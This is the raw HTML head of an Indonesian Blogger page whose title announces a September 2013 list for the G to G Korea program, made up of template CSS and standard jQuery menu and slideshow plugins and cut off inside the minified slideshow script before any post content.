

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html
body_size: 32744
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.belajarkorea.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sejong Lembaga Indonesia Korea - Atom" href="http://www.belajarkorea.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sejong Lembaga Indonesia Korea - RSS" href="http://www.belajarkorea.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sejong Lembaga Indonesia Korea - Atom" href="https://www.blogger.com/feeds/4494869218203157028/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sejong Lembaga Indonesia Korea - Atom" href="http://www.belajarkorea.com/feeds/615030453838015652/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-program-g-to-g.html' property='og:url'/>
<meta content='Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703' property='og:title'/>
<meta content='Lampiran 4: Pengumuman Daftar Sending Berkas Program G to G Korea Tanggal 12 September 2013   No No Ujian Nama Sektor Tgl Lahir  601 0122013...' property='og:description'/>
<link href='favicon.ico' rel='shortcut icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw00EznziozE3vrJwhO7gxghkZRPXVKTEdhbnUcfSk0irVRlimAMWekt1Jw01cC_M-V2clUFhVuibvUdQGM7dgu-uCJgKxgOkMe_Qbk9ZA-EIcxrhyphenhyphen1G8AI1cTUSSIxhLc53v00WDoevn2/s1600/icon7.png' rel='icon' type='image/gif'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Lamp 4 Daftar Sending Program G to G Korea 12092013 601-703 ~ Sejong Lembaga Indonesia Korea</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw00EznziozE3vrJwhO7gxghkZRPXVKTEdhbnUcfSk0irVRlimAMWekt1Jw01cC_M-V2clUFhVuibvUdQGM7dgu-uCJgKxgOkMe_Qbk9ZA-EIcxrhyphenhyphen1G8AI1cTUSSIxhLc53v00WDoevn2/s1600/icon7.png' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   BlissfulTravel
Author: Lasantha Bandara
URL 1:  http://www.premiumbloggertemplates.com/
URL 2:  http://www.bloggertipandtrick.net/
Date:   November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:50px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body{background:url(http://imageshack.us/a/img547/847/5ofz.png);color:#333;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#000;text-decoration:underline;outline:none;}
a:hover{color:#00C5B4;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg_vCTxE47rpwAAMedeP-0W568pRMnWxaWN3KiUsb6YVQAyYBpPjQuPXksP6AyJXrUv4x2u3SuFJdAzq9cZyTmD2xhpOUGv4LyGLUjjPCO9cyVNC1zkEms811nIjSzcSphAzNo6-ObxXPc/s1600/wrapper-bg4.png) left top repeat-x;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:66px;padding:15px 0px 21px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#666666;float:left;width:48%;overflow:hidden;}
#header h1{color:#fff;text-shadow:0px 1px 0px #000;margin:0 5px 0;padding:0px 0px 0px 0px;font-family:'Oswald',Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
#header .description{padding-left:7px;color:#fff;text-shadow:0px 1px 0px #000;line-height:14px;font-size:14px;padding-top:0px;margin-top:10px;font-family:Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#header h2{padding-left:5px;color:#fff;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:50%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;padding:0;border:0}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{background:#EDF4F6;padding:0px;margin-top:1px;}
#main-wrapper{width:491px;margin:1px;padding:0px;float:left;background-color :#EDF4F6;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:220px;float:left;margin:0px 0px 0px 5px;padding:5px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:220px;float:right;background-color :#2E2E2E;margin:0px 0px 0px 0px;padding:5px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_fAekQtpYMnMaXTEmgR2UtKkVCD9gW6zoSHPlvcvP42s4WYuBXlH0M-ZWUsju0GGFBr6LhJE-FsPKxpDBK_U7_4vT51NRKRpJ8upiAMWT3dg-cWkHJuPUtwRII7aAa_aOyKYcz_TkC1o/s0/post-line.png) left bottom repeat-x;}
.post-title{color:#5882FA;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:18px;line-height:18px;text-transform:uppercase;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#5882FA;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#191919;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding:6px;border:1px solid #eeeeee;background:#ffffff;}
.postmeta-primary{color:#555;font-size:12px;line-height:18px;padding:0 0 5px 0}
.postmeta-secondary{color:#555;font-size:12px;line-height:18px;padding:0 0 10px 0}
.postmeta-primary span,.postmeta-secondary span{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdlmJ2Gqb9JVktQO8XR_BKWZPkgnYgrqdSd4Qcx_kTzpaqUPLfLRa01e_1-I-U-02Ffb85GDmp3EHkB-M0hyjqkJernlodcEJ4CSEOBfdUnDb8OCrqxSNgFAcc6qpuQiQa_moYS1GLQjU/s0/date.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTN_MkwJthZzJq0eu7EI_YR8CPE2m46E704bFs230estopx_L0vpaxAIFaFNKRRh1eEa1xilVLNQjAm3kLTt_XPZiOrwxmm1rdFKEPPalsSsLK5fLZeGpO7QtFgdhfWAeDYwsBfEkjA08/s0/author.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtTP6ci0PTjErvF-YwFK6xxXbg1GjSxeszNVESFPTi-4M6kX2ui38XAgZ7vj8GmrAxBmzjuXCAoP6ZBZkW61bsXVAUl-gH_XBHOGfN3OZ4OZsJ25Jxgx9Q4mibz_R9PlFnXo569Oi1PPE/s0/comments.png)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xkGUpyjAZtHbkEth869qVLTiiZkixcomBPZmGFMi4OtGhIV9GuHuo3sSRuBIom1TpPi5oRHjDhJuP3mrbjKdTMm_r2WcX5oR3wy7li4vSr42_XN3-ShbTD7Mmoa2zdOywXgH1ftc_rc/s0/category.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILA6pvYKtznwUElJ4trk1GDNMuVwk-ZktZJ4YfMvKwYwPKqJa4CWmhreAMm1U4JnLmjSeMjgLaERPjji9DUF__Tq7Vw8lAtjBXU_ANKblc3tgbAdnTl7NxOMcGnQQ-jLkXrPT3T5cT5Q/s0/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#333;padding:8px 14px;display:inline-block;text-decoration:underline;text-transform:uppercase;font-size:12px;line-height:12px;font-weight:bold}
.readmore a:hover{color:#5882FA;text-decoration:none}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:11px;color:#191919;}
.sidebar a{text-decoration:none;color:#191919;}
.sidebar a:hover{text-decoration:none;color:#5882FA;}
.sidebar h2,h3.widgettitle{margin:0 0 10px 0;padding:6px 0 4px 0;border-bottom:2px solid #5882FA;color:#5882FA;font-size:15px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;text-decoration:none;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 12px;margin:0 0 8px 0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieTHH6DTMlnJuIhAWj6xUSX20JRhAhLkUGUkNPhpR-BEZvNV-ED87LIYmuVr00UKNaRqQ4MRYPuRJtGLCe5uyhVHs6nNljnMY4MHdUTNhij8acK7xiNwsc8z8LLbGReFuZnmlK_U_RjoU/s0/widget-list.png) left 4px no-repeat;border-bottom:1px solid #ccc;}
.sidebar .widget{margin:0 0 15px 0;padding:0;color:#333;font-size:11px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#333;font-size:11px;padding:0px;}
/* FOOTER ----------------------------------------------- */
#footer-container{background:#2E2E2E;margin-bottom:15px}
#footer{width:960px;margin:0 auto;padding:10px 0px;height:30px;overflow:hidden;}
#copyrights{color:#fff;background:#2E2E2E;float:left;width:440px;height:30px;overflow:hidden;}
#copyrights a{color:#fff}
#copyrights a:hover{color:#fff;text-decoration:none}
#credits{color:#fff;font-size:11px;float:right;text-align:right;width:440px;height:30px;overflow:hidden;}
#credits a{color:#fff;text-decoration:none}
#credits a:hover{text-decoration:none;color:#fff}
#footer-widgets-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24bNEvThAGTbyi6xzQL7oAl4nwgcvZJFBw8nseeBWQ5AvhQMtZFkGzIABRna-xuSzRgPsPKkC632KNhAuW8vLc-uNKWFJhZH6oQK1UePqWS5_0_d1JRrjN4GvQlesp4jutjbJ9-KMBSk/s0/footer-container-bg.png);border-top:6px solid #242424;padding:20px 0;}
#footer-widgets{width:960px;margin:0 auto}
.footer-widget-box{width:310px;float:left;margin-right:15px;}
.footer-widget-box-last{margin-right:0}
#footer-widgets .widget-container{color:#ccc;}
#footer-widgets .widget-container a{text-decoration:none;color:#ccc;}
#footer-widgets .widget-container a:hover{text-decoration:underline;color:#fff;}
#footer-widgets h2{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAABUKvu5sn8p0Ta38Ef6kk-1kyxFH15HcMAR6yRvO7kbMp7oX-X5KiuHOSCVhy_nJj8o6jOn1eu2pMUZRrQMCTLzX_BP7ArwCymN3CABRzfsSf5ZCv9yGHyO_DGPg3z7VSu-nx8HGJe0/s0/footer-widgettitle-bg.png) left bottom repeat-x;padding:6px 0 6px 0;font-size:14px;line-height:16px;margin:0 0 10px 0;color:#fff;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;text-decoration:none;text-transform:uppercase;border-bottom:3px solid #5882FA;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{border-bottom:1px solid #606060;padding:0px 0px 9px 0px;margin:0px 0px 8px 0px;background:none;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
.crelink{float:right;text-align:right;}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#fff;border:1px dashed #eee;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:#222222;}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:365px;float:left}
#comment-date{width:365px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#fff;border:1px dashed #eee;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtrmbmdxX7ISy4p8CQSxcZ48tPoAGDlZmklmHLpcUEatf_udoKZDnGBfEHxlTW7d8YmP_B94VX-SCsfk9BNXFrzgFxe8qROPaJWrkBan6ZKx7EiuTgI4XNyxOjqGdupR4avlZbTycJJVQ/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#000;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#000;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtrmbmdxX7ISy4p8CQSxcZ48tPoAGDlZmklmHLpcUEatf_udoKZDnGBfEHxlTW7d8YmP_B94VX-SCsfk9BNXFrzgFxe8qROPaJWrkBan6ZKx7EiuTgI4XNyxOjqGdupR4avlZbTycJJVQ/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var 